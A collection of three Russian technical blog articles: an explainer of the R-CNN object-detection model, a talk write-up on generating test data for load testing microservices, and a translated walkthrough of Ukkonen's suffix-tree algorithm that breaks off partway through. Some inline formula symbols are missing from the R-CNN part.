**IoU (Intersection-over-Union)** – метрика степени пересечения между двумя ограничивающими рамками.
R-CNN
=====
Одним из первых подходов, применимых для определения нахождения объекта на картинке, является R-CNN (Region Convolution Neural Network). Его архитектура состоит из нескольких последовательно выполняемых шагов и проиллюстрирована на изображении 1:
1. Определение набора гипотез.
2. Извлечение из предполагаемых регионов признаков с помощью сверточной нейронной сети и их кодирование в вектор.
3. Классификация объекта внутри гипотезы на основе вектора из шага 2.
4. Улучшение (корректировка) координат гипотезы.
5. Все повторяется, начиная с шага 2, пока не будут обработаны все гипотезы с шага 1.
Рассмотрим каждый шаг подробнее.

Поиск гипотез
-------------
Имея определенное изображение на входе первым делом, оно разбивается на маленькие гипотезы разных размеров. Авторы этой [статьи](https://www.learnopencv.com/selective-search-for-object-detection-cpp-python/) используют **Selective Search** – верхнеуровнево, он позволяет составить набор гипотез (класс объекта пока не имеет значения), на основе сегментации определить границы объектов по интенсивности пикселей, перепаду цветов, контраста и текстур. При этом авторы отмечают, что можно использовать любой аналогичный алгоритм. Таким образом выделяется примерно 2000 разных регионов, которые частично друг друга перекрывают. Для более точной последующей обработки каждая гипотеза дополнительно расширяется на 16 пикселей во всех 4 направлениях – как бы добавляя *контекст*.
**Итог:**
* Вход: исходное изображение.
* Выход: набор гипотез разного размера и соотношения сторон.
Кодирование изображения
-----------------------
Каждая гипотеза из предыдущего шага независимо и по отдельности друг от друга поступает на вход сверточной нейронной сети. В качестве нее используется архитектура AlexNet без последнего softmax-слоя. Главной задачей сети является кодирование поступаемого изображения в векторное представление, которое извлекается из последнего полносвязного *FC7* слоя. Так на выходе получается 4096-размерное векторное представление.
Можно заметить, что вход AlexNet имеет размерность 3×227×227, а размер гипотезы может быть почти любого соотношения сторон и размера. Эта проблема обходится простым сжатием или растягиванием входа до нужного размера.
**Итог:**
* Вход: каждая из предложенных на предыдущем шаге гипотеза.
* Выход: векторное представление для каждой гипотезы.
Классификация
-------------
После получения характеризующего гипотезу вектора становится возможна ее дальнейшая обработка. Для определения, какой именно объект находится в предполагаемом регионе, авторы используют классический метод классификации разделяющими плоскостями на базе SVM (Support Vector Machine – машина опорных векторов, можно смоделировать с помощью [Hinge loss](https://en.wikipedia.org/wiki/Hinge_loss)). Причем должно быть  отдельных (здесь,  обозначает количество определяемых классов объектов, а единица добавляется для отдельного определения фона) моделей, обученных по принципу OvR (One vs. Rest – один против всех, один из методов мультиклассовой классификации). По сути, решается задача бинарной классификации – есть ли конкретный класс объекта внутри предполагаемого региона или нет. Таким образом, выходом является -размерный вектор, отображающий *уверенность* в конкретном классе содержащегося в гипотезе объекта (фон исторически обозначается нулевым классом, ).
**Итог:**
* Вход: вектор каждой из предложенных гипотез из предпоследнего слоя сети (в случае AlexNet это FC7).
* Выход: после последовательного запуска каждой гипотезы, получаем матрицу размерности , отображающую класс объекта для каждой гипотезы.
Уточнение координат гипотез
---------------------------
Гипотезы, полученные на шаге 1 не всегда содержат правильные координаты (например, объект может быть неудачно «обрезан»), поэтому имеет смысл их дополнительно исправлять. По заверению авторов, это приносит дополнительные 3-4 % к метрикам. Так, гипотезы, содержащие какой-либо объект (наличие объекта определяется на шаге классификации), дополнительно обрабатываются линейной регрессией. То есть гипотезы с классом «фон» не нуждаются в дополнительной обработке регионов, ведь на самом деле там нет объекта…
Каждый объект, специфично для своего класса, имеет определенные размеры и соотношения сторон, поэтому, что логично, рекомендуется применять собственный регрессор на каждый класс.
В отличие от предыдущего шага, авторы для наилучшей работы используют на входе не вектор из слоя *FC7*, а карты признаков, извлеченные из последнего MaxPooling слоя (в AlexNet это , размерность 256×6×6). Объяснение тут следующее – вектор сохраняет информацию о наличии объекта с какими-то характеристическими подробностями, а карта признаков наилучшим образом сохраняет информацию о местоположении объектов.
**Итог:**
* Вход: карта признаков из последнего MaxPooling слоя для каждой гипотезы, которая содержит любой объект, кроме фона.
* Выход: поправки к координатам ограничивающей рамки гипотезы.
Вспомогательные трюки
---------------------
Прежде чем переходить к подробностям обучения модели, рассмотрим два необходимых трюка, которые понадобятся нам позднее.
### Обозначение позитивных и негативных гипотез
При обучении с учителем всегда необходим определенный баланс между классами. Обратное может привести к плохой точности классификации. Например, если в выборке с двумя классами первый встречается лишь в нескольких процентах случаев, то сети сложно обучиться его определять – ведь это можно интерпретировать как выброс. В случае задач Object Detection как раз присутствует такая проблема — на картинке с единственным объектом лишь несколько гипотез (из ~2000) содержат этот самый объект (), а все остальные являются фоном ().
Примем необходимое обозначение: гипотезы, содержащие объекты, будем называть **позитивными** (positive), а без объектов (содержащие только фон, или незначительную часть объекта) – **негативными** (negative).
Для того, чтобы в последующем определить пересечения между двумя регионами изображения будет использоваться метрика **Intersection over Union**. Она считается довольно просто: площадь пересечения двух областей делится на общую площадь регионов. На изображении ниже можно увидеть иллюстрации примеров подсчета метрики.

С позитивными гипотезами все понятно – если класс определен неверно, нужно штрафовать. Но как быть с негативными? Их намного больше, чем позитивных… Для начала отметим, что не все негативные гипотезы одинаково сложно распознавать. Например, случаи, содержащие только фон (*easy negative*) гораздо проще классифицировать, чем содержащие другой объект или малую часть нужного (*hard negative*).
На практике easy negative и hard negative определяются по пересечению ограничивающей рамки (как раз используется Intersection over Union) с правильным положением объекта на изображении. Например, если пересечения нет, или оно крайне мало – это easy negative (), если большое – это hard negative или positive.
Подход **Hard Negative Mining** предлагает использовать для обучения только hard negative, поскольку, научившись распознавать их, мы автоматический добиваемся наилучшей работы с easy negative гипотезами. Но такая идеология будет применяться только в последующих реализациях (начиная с Fast R-CNN).
### Non-maximum suppression
Довольно часто получается так, что модель выделяет несколько гипотез с большой уверенностью указывающие на один и тот же объект. С помощью **Non-maximum suppression** (NMS) можно обработать такие случаи и оставить только одну, наилучшую, ограничивающую рамку. Но при этом не стоит забывать о случае, когда на изображении может быть два разных объекта одного класса. На изображении 3 проиллюстрирован эффект работы до (слева) и после (справа) работы алгоритма.

Рассмотрим алгоритм работы на одном классе (в реальности он применяется на каждый класс по отдельности):
1. На вход функция принимает набор гипотез для одного класса и порог, задающий величину максимального пересечения между гипотезами.
2. Гипотезы сортируются по их «уверенности».
3. В цикле выбирается первая гипотеза (имеет наибольшую величину уверенности) и добавляется в результирующий набор.
4. В цикле выбирается следующая, вторая гипотеза (среди оставшихся после шага 3).
5. Если между выбранными гипотезами пересечение больше, чем выбранный порог (пересечение считается на основе Intersection of Union), то вторая гипотеза отбрасывается и далее не присутствует в результирующем наборе.
6. Все повторяется, начиная с шага 3 до момента полного перебора гипотез.
Псевдокод выглядит так:
```
function nms(hypotheses, threshold):
sorted = sort(hypotheses.values, key=hypotheses.scores)
result = []
for first in sorted:
result.join(first)
without_first = sorted / first
for second in without_first:
if IoU(first, second) > threshold:
sorted.remove(second)
return result
```
Обучение
--------
Блок выделения гипотез не подлежит обучению.
Поскольку сеть разделена на несколько отдельных друг от друга блоков, то она не может обучаться по принципу end-to-end. Так, обучение представляет собой последовательный процесс.
### Обучение векторного представления
За основу берётся предобученная на ImageNet сеть – такие сети уже умеют хорошо извлекать важные признаки из поступающих изображений, – остается обучить их работать с нужными классами. Для этого необходимо изменить размерность выходного слоя на  и обучить уже модифицированный вариант. Первые слои можно заблокировать, поскольку они извлекают первичные (почти одинаковые для всех изображений) признаки, а последующие во время обучения адаптируются под признаки нужных классов. Так сходимость будет достигаться гораздо быстрее. Но если обучение все же идет плохо, можно разблокировать и первичные слои. Поскольку необходимо именно донастроить уже имеющиеся веса. Использовать большой темп обучения (learning rate) не рекомендуется, – можно очень быстро затереть уже имеющиеся веса.
Когда сеть обучилась хорошо классифицировать объекты, последний слой с SoftMax активацией отбрасывается и выходом становится слой FC7, выход которого в свою очередь можно интерпретировать как векторное представление гипотезы.
Позитивными на этом шаге считаются гипотезы, которые пересекаются с правильным положением объекта (по IoU) более чем на 0.5. Негативными же считаются все остальные. Для обновления весов используется мини-батч размерности 128, состоящий из 32 позитивных и 96 негативных гипотез.
### Обучение классификаторов
Напомню, для классификации каждой гипотезы используется  SVM моделей, которые получают на вход векторное представление гипотезы, и на основе принципа *один против остальных* (One-vs-Rest) определяют класс объекта. Обучаются они как обычные SVM модели за одним исключением – на этом шаге определение позитивов и негативов немного отличается. Здесь за негативы берутся те гипотезы, пересечение которых с правильным положением менее 0.3.
### Обучение регрессоров
Обозначим:
*  – правильные координаты объекта;
*  – исправленное положение координат гипотез (должно совпадать с );
*  – правильные поправки к координатам;
*  – координаты гипотезы;
Так регрессоры (по одному, на каждый класс) представляют собой четыре функции:
* ,  – определяют поправки к координатам центра (). Для достижения эффекта независимости от исходного размера поправка должна быть нормализованной.
*  и  – определяют поправки к ширине и высоте в логарифмическом пространстве (логарифмическое пространство используется для численной устойчивости, а деление – для определения направления поправки).
Обозначим как  карту признаков, полученную из  слоя сети (напоминаю, он имеет размерность 256×6×6, потом просто вытягивается), при подаче в сеть гипотезы, ограниченной координатами . Будем искать преобразование  в  как:
\begin{align}
\hat{g\_x} &= p\_w d\_x(P) + p\_x \\
\hat{g\_y} &= p\_h d\_y(P) + p\_y \\
\hat{g\_w} &= p\_w e^{d\_w(P)} \\
\hat{g\_h} &= p\_h e^{d\_h(P)}
\end{align}
При этом  (здесь ) является линейной функцией, а вектор  ищется с помощью задачи оптимизации (ridge регрессия):

Для определения поправок к координатам соберем пары между правильным положением гипотез  и их текущем состоянием , и определим значения  как:
\begin{align}
T\_x &= \frac{g\_x-p\_x}{p\_w} \\
T\_y &= \frac{g\_y-p\_y}{p\_h} \\
T\_w &= \log{\frac{g\_w}{p\_w}} \\
T\_h &= \log{\frac{g\_h}{p\_h}}\qquad
\end{align}
**Обозначения в формулах внутри этой статьи с целью наилучшего понимания могут расходиться с обозначениями оригинальной статьи.**
Поскольку по итогу работы сети на выходе имеется ~2000 гипотез, они объединяются с помощью Non-maximum suppression. Авторы статьи также указывают, что если вместо SVM использовать SoftMax слой (который был откинут на втором шаге), то точность падает на ~4-4.5 % (датасет VOC 2007), но при этом отмечают, что лучшая «подгонка» весов вероятно поможет избавиться от такой проблемы.
### В заключение выделим основные недостатки такого подхода:
1. Гипотезы, предложенные на шаге 1, могут частично дублировать друг друга – разные гипотезы могут состоять из одинаковых частей, а каждая такая гипотеза отдельно обрабатывалась нейронной сетью. Так получается, что большая часть запусков сети более или менее дублирует друг друга без надобности.
2. Нельзя использовать для real-time работы, поскольку на проход 1 изображения (кадра) тратится ~53 секунды (NVIDIA Titan Black GPU).
3. Алгоритм выделения гипотез никак не обучается, а поэтому дальнейшее улучшение качества почти невозможно (никто не отменял плохие гипотезы).
На этом разбор самой первой R-CNN модели заканчивается. Более усовершенствованные реализации (в виде Fast R-CNN и Faster R-CNN) разобраны в [отдельной статье](https://habr.com/ru/company/jetinfosystems/blog/498652/).
Список литературы
-----------------
1. *R. Girshick, J. Donahue, T. Darrell, and J. Malik. «Rich feature hierarchies for accurate object detection and semantic segmentation.» In CVPR, 2014.* [***arXiv:1311.2524***](https://arxiv.org/abs/1311.2524)
*2. R. Girshick, J. Donahue, T. Darrell, and J. Malik. «Region-based convolutional networks for accurate object detection and segmentation.» TPAMI, 2015*
Автор: Сергей Михайлин, специалист машинного обучения «Инфосистемы Джет»
|
https://habr.com/ru/post/498294/
| null |
ru
| null |
# Атака не клонов, или Генерация и анализ тестовых данных для нагрузки. Часть 1
Как добиться необходимого контроля, удобства и даже скорости при подготовке тестовых данных для микросервисов и тестов производительности? В каких случаях лучше не генерировать XML и JSON файлы с помощью конкатенации строк? Зачем анализировать статистику по SQL запросам?
Меня зовут Вячеслав Смирнов, и я ускоряю дистанционное банковское обслуживание юридических лиц, а еще поддерживаю чат [QA — Load & Performance](https://t.me/qa_load) в Телеграм, где сообщество инженеров по тестированию производительности обсуждает тестирование нагрузки.
Статья получилась длинной, поэтому сегодня я расскажу про подготовку тестовых данных для тестирования производительности и про то, как с помощью SQL, Pandas и Java эти данные готовить. Поговорим про анализ метрик и логов с точки зрения данных и с использованием InfluxDB, Grafana и прочих инструментов. А ещё о том, как может выглядеть хороший отчет по системе, в которой много данных. В следующих частях перейду к генерации и анализу тестовых данных для нагрузки.
Видео моего выступления на эту тему можно посмотреть [здесь](https://www.youtube.com/watch?v=ErGuYOkzZ_I), а по этой [ссылке](https://docs.google.com/presentation/d/1rd7xWfPUtQ_MF-tGoS_KG8hsUnzQhiZaWAqpX9f7d2E/edit?usp=sharing) — презентация.
Для новых микросервисов неоткуда взять тестовые данные. У нас есть только микросервис и его пустая БД. В будущем сервис будет масштабироваться и БД вырастет за счет того, что пользователи будут с ней работать. И нам нужно сымитировать именно такую большую систему. Но можно попробовать сгенерировать данные через генераторы со стороны API и SQL.
Если мы будем генерировать через API, когда пользователь отправляет запросы, формирует тела этих запросов и дожидается ответов на них — будет надежно, но долго. Как правило, со стороны API отправляются JSON-файлы, по крайней мере, в тех банковских системах с которыми я имел дело.
Со стороны БД генерировать данные гораздо быстрее. Мы сразу вставляем готовую БД и можем, например, отправлять готовые CSV-файлы и целые таблицы. В этом случае сервер БД почти не напрягается, ведь мы сгенерировали данные, положили в CSV-таблицы и SQL запросом для импорта CSV-файла загрузили их прямо в таблицу:
```
COPY table_name [ ( column_name [, ...])]
FROM ‘filename’ [[WITH]
[DELIMITER [AS] ‘delimiter_character’]
[NULL [AS] ‘null_string’]
[CSV [HEADER]
[QUOTE [AS] ‘quote_character’]
[ESCAPE [AS] 'escape_character’]
[FORCE NOT NULL column_name [, ..]]]]
```
Но есть нюанс. Если вы генерируете, например, 500 ГБайт данных, то вам также придется сгенерировать 500 ГБайт CSV-файлов. Обычно свободных 500 ГБайт ни у кого нет. Поэтому я предпочитаю другой способ — использовать хранимые процедуры («хранимки»). В этом случае сервер БД и генерирует, и принимает данные. Нагрузка на него больше, но расход места на диске ниже.
Если нужны специфичные данные, которые нельзя сделать «хранимками», их можно сделать только на Java или Python, например, хэши паролей. Я их генерирую, сохраняю в CSV и загружаю готовыми. А самые сложные критичные данные, которых не надо много-много или если есть возможность подождать, я генерирую через API.
Клонировать или деперсонализировать невозможно или сложно
---------------------------------------------------------
Если сервис не новый, то кажется, что корректные данные можно скопировать, то есть сделать клоны данных. В части систем это доступно, но в банковских системах нельзя получать доступ к данным клиентов. Потому что есть закон о персональных данных.
Требуется деперсонализация данных. Исходные данные меняются и перегоняются из одной базы данных в другую. Часто деперсонализация выполняется на уровне SQL-запросов. А данные на уровне SQL проверяются просто на целостность.
Если бы мы все данные создавали через интерфейс пользователя, то на уровне интерфейса мы бы всё заполнили, все данные были бы корректными, и мы бы в них точно не ошиблись. Если это делать через API, там будут выполняться бизнес-правила, бизнес-проверки самого сервера приложения, и мы тоже с высокой вероятностью не ошибемся. А вот если это делать только на уровне SQL, то ошибиться очень легко. Часто деперсонализация к этому и приводит:
Например, я видел деперсонализацию, где ФИО заменялось на md5 хэш, а название организации на случайные символы и цифры. Все это приводило к тому, что корректные данные становились некорректными: ФИО больше не проходило проверку ФИО, а номер ИНН не проходил проверку контрольной суммы.
На уровне интерфейса эти данные могли вообще не отображаться и вызывать ошибки. Например, мой коллега боролся с проблемой, что данные сгенерированы, но в интерфейсе их нет, потому что это более детальный уровень проверок. А в автотестах и нагрузочных тестах мы получаем постоянный процент ошибок:
Часть тестов, связанная с битыми тестовыми данными, вообще всегда провальная. Потому что данные клонировать сложно, а вот сделать качественную генерацию — намного проще.
Генерируем данные без Random
----------------------------
Еще одна особенность генерации данных для микросервисов в том, что все микросервисы взаимосвязаны. Они общаются друг с другом по разным протоколам, поэтому и данные должны быть взаимосвязаны. Рандом, который любят специалисты по генерации, тут запрещен.
Если у нас есть компания, то у нее должны быть клиенты, у которых должны быть документы. Если ID разойдутся, компания 1 будет пытаться получить документы компании 777 и ничего не получит, потому что данные не связаны. Поэтому для генерации согласованных и предсказуемых данных используется не Random, а числовой идентификатор объекта и математические преобразование.
Но особенности есть не только у генерации данных для микросервисов.
Подготовка данных для тестов производительности
-----------------------------------------------
Тесты для нагрузки должны быть атомарными. Рассмотрим атомарность на примере интерфейса входа в банк. Есть вход с верным паролем — это один тест-кейс.
Попытка входа с неверным паролем — это те же самые поля и тот же самый запрос, но нужны другие тестовые данные. Сброс пароля — это третий тест-кейс. При использовании этих кейсов лучше делать для них разделение тестовых данных. Например, по почтовому домену, чтобы логины заканчивались на разные домены (@ok.ru, @fail.ru, @pass.ru), чтобы они различались и не пересекались в разных действиях.
Для этого я делаю признак, который будут содержать логины и e-mail пользователей, и на его основе выделяю шаблоны и продумываю, какое количество будет для каждого из сценариев:
Информация о шаблонах и количестве ложится в основу методики тестирования, в профиль данных для нагрузки. Это важная часть методики тестирования.
### Данные должны быть одноразовыми
Второй важный момент в нагрузке, как и в автоматизации — данные должны быть одноразовыми. Например, у вас есть вход по логину и паролю. Можно дважды взять одни и те же тестовые данные и попробовать войти с неверным паролем, но дважды сбросить пароль нельзя.
Если вы его уже сбросили в системе — то он сброшен, уже изменился и произошла модификация. Дважды сменить пароль нельзя потому, что я меняю пароль 1 на пароль 2, и повторно сменить пароль 1 на пароль 2 уже невозможно. Теперь уже новый пароль — пароль 2.
Нельзя дважды войти в систему первый раз, поэтому данные должны быть одноразовыми, чтобы не было ошибок. Иначе не получится протестировать такие сценарии:
1. Если начать менять изменённый пароль, **то будет ошибка**.
2. Если повторно зайти пользователем, которого ждут шаги первого входа, **то сценарий не выполнится**.
### Данные не должны пересекаться между агентами
Часто в нагрузке применяется распределенный запуск нагрузки, когда есть микросервис, мы на три Linux’овых агента затянули код и с этих трех станций подается нагрузка на одну систему. Чтобы три станции работали без конфликтов, блокировок и не отнимали друг у друга идентификаторы тестовых данных, нужно обеспечить уникальность данных для каждого агента.
Один из распространенных подходов, но не скажу, что самый лучший — использовать еще одну БД, в которую все тесты будут ходить и брать оттуда id тестовых данных или использовать HTTP API для получения данных. Распространённые системы: Virtual Table Server (VTS) из HP LoadRunner и Simple Table Server из Apache.JMeter, которые работают по протоколу HTTP. Кто-то пользуется AMQP или Redis. Я рекомендую разные CSV-файлы для разных агентов.
Если у меня три агента, я генерирую и сохраняю три CSV файла. Они **read only**, там нет блокировок и работа с ними максимально быстрая. Я добиваюсь того, что первый агент использует первый CSV-файл, второй — второй и третий — третий или задаю это в property в конфигурационном файле или другим способом. Например, делаю чтобы имя файла соответствовало имени агента. Это возможно, если ваши агенты постоянные, а не создаются в Kubernetes на каждый тест. Чаще всего нагрузочные агенты делают именно постоянными.
### Проводить тесты часто, данные готовить быстро
Ещё одна особенность тестов производительности в быстрой подготовке тестовых данных. Например, мы используем 100 тысяч объектов и миллион объектов в БД для CSV файлов, но за час тестирования изменилось только 10 тысяч объектов — 1% от объектов в БД. Не будем же мы после каждого изменения 1% перегенерировать всю базу данных или восстанавливать ее.
Есть разные подходы:
Сгенерировать данные — самый долгий подход. Я условно указал, что это неделя работы, но бывает по-разному. А вот сделать скрипт, который обновит только измененные записи — это самый быстрый подход.
Если у вас есть возможность написать скрипт генерации или до обновления, восстановления тестовых данных, то напишите его. Он будет экономить вам время, а вы только раз в месяц, например, будете восстанавливать данные из бэкапа. Это можно делать из полного бэкапа, достаточно долгий процесс, или восстанавливать по журналу транзакций. Это более быстрый процесс, хотя из-за другой структуры, бэкап с индексами, ключами и журналом транзакций физически занимает больше места, он восстанавливается гораздо быстрее.
А самый быстрый метод — обновлять измененные записи потому, что журнал транзакций вырастет не намного, вы измените лишь 1% данных. Я стремлюсь использовать такой подход, и вам тоже советую — он самый простой.
В следующей части я расскажу про генерацию данных с PostgreSQL, Python и сериализацией классов.
> Конференция об автоматизации тестирования [**TestDriven Conf 2022**](https://clck.ru/YmvLo) пройдёт в Москве, 28-29 апреля 2022 года. Если вы хотите выступить на конференции, то до окончания [приема](https://clck.ru/YmvQM) заявок осталось 8 дней.
>
> Кроме хардкора об автоматизации и разработки в тестировании, будут и вещи, полезные в обычной работе. Принятые доклады можно посмотреть [здесь](https://clck.ru/YmvTz), а купить билет — [здесь](https://conf.ontico.ru/conference/join/tdc2022.html?popup=2).
>
>
|
https://habr.com/ru/post/588643/
| null |
ru
| null |
# Алгоритм Укконена: от простого к сложному
Изучая курс [Алгоритмы на строках](https://www.coursera.org/learn/algorithms-on-strings) столкнулся с задачей о построении [суффиксного дерева](https://ru.wikipedia.org/wiki/%D0%A1%D1%83%D1%84%D1%84%D0%B8%D0%BA%D1%81%D0%BD%D0%BE%D0%B5_%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%BE). Перейдя по [ссылке](https://www.bioinformaticsalgorithms.org/faq-chapter-9) на дополнительные материалы наткнулся на рекомендацию "просмотреть этот замечательный [комментарий на Stack Overflow](https://stackoverflow.com/questions/9452701/ukkonens-suffix-tree-algorithm-in-plain-english/9513423#9513423)". Изучив и реализовав по приведённому *вольному* описанию [алгоритм Укконена](https://ru.wikipedia.org/wiki/%D0%A1%D1%83%D1%84%D1%84%D0%B8%D0%BA%D1%81%D0%BD%D0%BE%D0%B5_%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%BE#%D0%9F%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%B5%D0%BD%D0%B8%D0%B5_%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%B0_%D0%B7%D0%B0_%D0%BB%D0%B8%D0%BD%D0%B5%D0%B9%D0%BD%D0%BE%D0%B5_%D0%B2%D1%80%D0%B5%D0%BC%D1%8F._%D0%90%D0%BB%D0%B3%D0%BE%D1%80%D0%B8%D1%82%D0%BC_ukk._(Ukkonen%E2%80%99s_Algorithm)) решил поделиться переводом.
Ниже приводится попытка описания алгоритма Укконена; сначала показав, как он работает на простой строке (т.е. строка не содержит повторяющихся символов), постепенно расширяясь до полного алгоритма.
**Несколько предварительных утверждений:**
1. То, что мы строим - это в основе похоже на [префиксное дерево](https://ru.wikipedia.org/wiki/%D0%9F%D1%80%D0%B5%D1%84%D0%B8%D0%BA%D1%81%D0%BD%D0%BE%D0%B5_%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%BE). Это корневая вершина, чьи ребра выходят из неё в новые вершины, и последующие ребра выходят из них и так далее
2. **Но**,в отличие от префиксного дерева, метки ребра - не одиночные символы, у каждого ребра метка это пара чисел [от, до] - указатели на позиции в тексте. В таком случае, каждое ребро содержит строку произвольной длины, но занимает только O(1) памяти (два указателя)
Базовый принцип
---------------
Сначала автор хочет продемонстрировать как создать суффиксное дерево чрезвычайно простой строки, строки без повторяющихся символов:
`abc`
Алгоритм работает **по шагам, слева направо**. **Один шаг на каждый символ строки**. Каждый шаг может включать в себя больше чем одну индивидуальную операцию, но мы увидим (смотрите [заключительные наблюдения](#final) в конце), что общее количество операций O(n).
Мы начинаем *слева* и сначала вставляем одиночный символ `a` , создавая ребро из корня к листу и отмечаем его `[0, #]` - это означает что ребро представляет подстроку начинающуюся с позиции 0 и заканчивающуюся *на текущем конце.* Автор использует символ `#` , означающий *текущий конец*, который указывает на позицию 1 (сразу за `a`).
У нас есть начальное дерево, которое выглядит так:
И означает это:
Теперь мы переходим к позиции 2 (сразу за `b`). **Наша цель: на каждом шаге** вставлять **все суффиксы до текущей позиции**. Мы делаем это так:
* расширяя существующее `a`-ребро до `ab`
* вставляя новое ребро для `b`
В нашем представлении это выглядит так:
И означает это:
**Наблюдается** два момента:
* Представление ребра для `ab` такое же, как и было в начальном дереве: `[0, #]`. Его значение автоматически изменилось, потому что мы обновили текущую позицию `#` с 1 на 2.
* Каждое ребро занимает O(1) места, потому что состоит только из двух указателей на позиции в тексте, независимо от того, сколько символов оно представляет.
Далее мы снова увеличиваем позицию и обновляем дерево добавлением `c` ко всем существующим ребрам и вставляя одно новое ребро для нового суффикса `c`.
В нашем представлении:
Означает:
**Наблюдения:**
* Дерево является корректным суффиксным деревом *вплоть до текущей позиции* после каждого шага
* Шагов столько же, сколько и символов в тексте
* Объем работы на каждом шаге O(n), потому что все существующие ребра обновляются автоматически приращением `#` , а вставка одного нового ребра для конечного символа может выполняться за O(1). Следовательно для строки длинной n, необходимо O(n) времени
Первое расширение: Простое повторение
-------------------------------------
Конечно, это работает хорошо только потому, что строка не содержит повторений. Сейчас мы рассмотрим более реалистичную строку:
`abcabxabcd`
Она начинается с `abc`, как в предыдущем примере, затем `ab` повторяется с последующим `x`, а затем повторяется `abc` с последующим `d`.
**Шаги с 1 по 3**: После первых 3 шагов у нас есть дерево из предыдущего примера:
**Шаг 4:** Сдвигаем `#` на позицию 4. Это неявно обновляет все существующие ребра:
и нужно вставить конечный суффикс текущего шага `a` в корень.
Прежде чем сделать это, вводим **еще две переменные** (в дополнение к `#`), которые, конечно, существовали всё время, но до сих пор не использовались:
* **активная точка** представляет тройку `(активная_вершина, активное_ребро, активная_длина)`
* `остаток` представляет собой количество новых суффиксов, которые нужно вставить
Точное значение обоих скоро станет ясно, а пока просто скажем:
* в простом `abc` примере активная точка всегда была `(корень, '\0x', 0)`, т.е. `активная_вершина` была корневой вершиной, `активное_ребро` было указано как нулевой символ '0\x', а `активная_длина` была нулём. Эффект от этого был в том, что новое ребро, которое добавлялось на каждом шаге, вставлялось в корневую вершину как свежесозданное ребро. Скоро мы увидим почему необходима тройка для представления этой информации
* `остаток` всегда устанавливался равным 1 на начале каждого шага. Смысл этого был в том, что количество суффиксов, которые необходимо вставить в конце каждого шага, было 1 (всегда только конечный символ)
Теперь это изменится. При вставке текущего конечного символа `a` в корень замечаем, что уже существует выходящее ребро начинающееся с `a`, а именно: `abca`. Вот что мы делаем в таком случае:
* **Не** вставляем свежее ребро `[3, #]` в корневую вершину. Вместо этого мы просто замечаем, что суффикс `a` уже в дереве. Он заканчивается в середине более длинного ребра, но мы не беспокоимся из-за этого. Просто оставляем всё, как есть.
* **Устанавливаем активную точку** как `(корень, 'a', 1)`. Это означает, что активная точка сейчас где-то в середине исходящего из корневой вершины ребра начинающегося с `a`, а именно, после позиции 1 этого ребра. Наблюдаем, что ребро указано просто его первым символом `a`. Этого достаточно, потому что может быть *только одно* ребро начинающееся с конкретного символа (вы убедитесь, что это правда, после прочтения всего описания).
* Так же приращиваем `остаток`, чтобы на начале следующего шага он был равен 2
SpoilerВ оригинале не вставляется ребро `[4, #]`, но очевидно, что `a` находится на 3 позиции в строке
**Наблюдение:** Когда конечный **суффикс, который нужно вставить, найден уже существующим в дереве**, само дерево не изменяется вообще (только обновляется активная точка и `остаток`). После этого дерево больше не является точным представлением суффиксного дерева *вплоть до текущей позиции*, но оно **содержит** все суффиксы (потому что финальный суффикс `a` содержится неявно). Следовательно, помимо обновления переменных (которые все фиксированного размера, так что это O(1)), более **никакой работы** не было сделано на текущем шаге.
**Шаг 5**: обновляем текущую позицию `#` до 5. Это автоматически обновляет дерево до:
и **потому, как** `остаток` **равен 2**, необходимо вставить два конечных суффикса текущей позиции: `ab` и `b`. По существу это из-за того, что:
* `a` суффикс из предыдущего шага никогда не был вставлен должным образом. Он *остался*, и поскольку мы продвинулись на один шаг, он вырос с `а` до `ab`.
* и необходимо вставить новое финальное ребро `b`.
На практике это означает, что мы переходим к активной точке (которая указывает за `a`, что сейчас является ребром `abcab`), и вставляем текущий конечный символ `b`. **Но**: оказывается, что `b` уже присутствует на этом же ребре.
Итак, мы не меняем дерево. Мы просто:
* Обновляем активную точку `(корень, 'a', 2)` (та же вершина и ребро, что и раньше, но теперь мы указываем за `b`)
* Приращиваем `остаток` до 3, потому что конечное ребро из предыдущего шага всё ещё не вставлено должным образом, и также не вставлено текущее конечное ребро.
Чтобы было ясно: нужно было вставить `ab` и `b` на текущем шаге, но поскольку `ab` уже был найден, мы обновили активную точку и даже не пытались вставить `b`. Почему? Потому что, если `ab` находится в дереве, **каждый его суффикс** (включая `b`) также должен быть в дереве. Возможно, только *неявно*, но он должно быть там, из-за метода, которым до сих пор строилось дерево.
Переходим к **шагу 6**, приращивая `#`. Дерево автоматически обновляется до:
Поскольку `остаток` **равен 3**, необходимо вставить `abx`, `bx` и `x`. Активная точка показывает, где заканчивается `ab`, поэтому нужно только перепрыгнуть туда и вставить `x`. Действительно, `x` еще не там, поэтому разделяем ребро `abcabx` и вставляем внутреннюю вершину:
Представления ребер по-прежнему являются указателями на позиции в тексте, поэтому разделение и вставка внутренней вершины может быть выполнено за время O(1).
Итак, мы разобрались с `abx` и уменьшили `остаток` до 2. Теперь нужно вставить следующий оставшийся суффикс `bx`. Но прежде чем сделать это, необходимо обновить активную точку. Правило для этого, после разделения и вставки ребра, будет называться **Правилом 1**, и оно применяется всякий раз, когда `активная_вершина` является корневой (изучим [Правило 3](#rule3) для других случаев ниже).
**Правило 1, после вставки из корня:**
> - `активная_вершина` остается корнем
>
> - `активное_ребро` становится первым символом нового суффикса, который нужно вставить, т.е. `b`
>
> - `активная_длина` уменьшается на 1
>
>
Cледовательно, новая тройка активной точки `(корень, 'b', 1)` указывает, что следующая вставка должна быть сделана на `bcabx` ребре, за 1 символом, то есть за `b`. Можно идентифицировать точку вставки за время O(1) и проверить, присутствует ли уже `x` или нет. Если бы он присутствовал, текущий шаг закончился и все бы осталось как есть. Но `x` нет, поэтому мы вставляем его, разделяя ребро:
Это заняло время O(1), и `остаток` обновляется до 1, а активная точка до `(корень, 'x', 0)`, как указано в [правиле 1](#rule1).
Но нужно сделать еще кое-что. Назовем это **Правилом 2**:
> Если ребро разделяется ~~и~~ вставляется новая вершина, и если это не первая вершина, созданная на текущем шаге, ранее вставленная вершина и новая вершина соединяются через специальный указатель, **суффиксную ссылку**.
>
>
Spoiler1 дополнение к правилу 2
Если вставляется новая вершина, и если это не первая вершина, созданная на текущем шаге, ранее вставленная вершина и активная вершина соединяются через специальный указатель, суффиксную ссылку.
Позже мы увидим, почему это полезно. Вот что мы получаем (суффиксная ссылка представлена пунктирным ребром):
